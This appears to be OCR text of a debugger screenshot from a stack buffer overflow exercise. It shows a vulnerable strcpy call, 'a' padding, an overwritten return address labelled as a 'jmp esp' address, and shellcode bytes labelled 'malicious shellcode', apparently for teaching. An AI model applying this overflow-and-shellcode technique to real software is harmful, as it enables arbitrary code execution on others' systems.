 00401044 . 50 PUSH EAX dest
00401045 . E8 36040000 CALL overflow.strcpy strcpy
0040104A . 83C4 08 ADD ESP,8
0040104D . 8D4D F8 LEA ECX,DWORD PTR SS:[EBP-8]
00401050 . 51 PUSH ECX <%s>
00401051 . 68 1C304200 PUSH OFFSET overflow.??_C@_03HHKO@?$CFs format = "%s
ST3 em
ST4 em
ST5 em
ST6 em
ST7 em
FST 00
FCW 02
ESP=0012FEE8
overflowTest_attack.cpp:31. strcpy(buffer,name);
Address Hex dump ASCII
00425020 00 00 00 00 00 00 00 00 ........
00425028 00 00 00 00 00 00 00 00 ........
00425030 00 00 00 00 00 00 00 00 ........
00425038 00 00 00 00 00 00 00 00 ........
00425040 00 00 00 00 00 00 00 00 ........
00425048 00 00 00 00 00 00 00 00 ........
00425050 00 00 00 00 00 00 00 00 ........
00425058 00 00 00 00 00 00 00 00 ........
00425060 00 00 00 00 00 00 00 00 ........
00425068 00 00 00 00 00 00 00 00 ........
00425070 00 00 00 00 00 00 00 00 ........
00425078 00 00 00 00 00 00 00 00 ........
00425080 00 00 00 00 00 00 00 00 ........
00425088 00 00 00 00 00 00 00 00 ........
00425090 00 00 00 00 00 00 00 00 ........
00425098 00 00 00 00 00 00 00 00 ........
004250A0 00 00 00 00 00 00 00 00 ........
004250A8 00 00 00 00 00 00 00 00 ........
004250B0 00 00 00 00 00 00 00 00 ........
004250B8 00 00 00 00 00 00 00 00 ........
004250C0 00 00 00 00 00 00 00 00 ........
004250C8 00 00 00 00 00 00 00 00 ........
004250D0 00 00 00 00 00 00 00 00 ........
004250D8 00 00 00 00 00 00 00 00 ........
004250E0 00 00 00 00 00 00 00 00 ........
004250E8 00 00 00 00 00 00 00 00 ........
004250F0 00 00 00 00 00 00 00 00 ........
004250F8 00 00 00 00 00 00 00 00 ........
00425100 00 00 00 00 00 00 00 00 ........
jmp esp 指令地址
0012FF28 CCCCCCCC
0012FF2C CCCCCCCC
0012FF30 CCCCCCCC
0012FF34 CCCCCCCC
0012FF38 CCCCCCCC
0012FF3C CCCCCCCC
0012FF40 61616161
0012FF44 61616161
0012FF48 61616161
0012FF4C 7658163B user32.7658163B
0012FF50 6853DB33
0012FF54 2020206F
0012FF58 6C656868
0012FF5C 53C48B6C
0012FF60 20202168
0012FF64 20796820
0012FF68 65685457
0012FF6C 68622064
0012FF70 6B636168
0012FF74 5053CC8B
0012FF78 11B85351 Pointer to next SEH record
0012FF7C FF7655EA SE handler
0012FF80 333558D0
0012FF84 A0214FB8
0012FF88 00D0FF75
0012FF8C 75A03C45 RETURN to kernel32.75A03C45
0012FF90 7FFD8000
0012FF94 0012FFD4
0012FF98 774B37F5 RETURN to ntdll.774B37F5
0012FF9C 7FFD8000
恶意 shellcode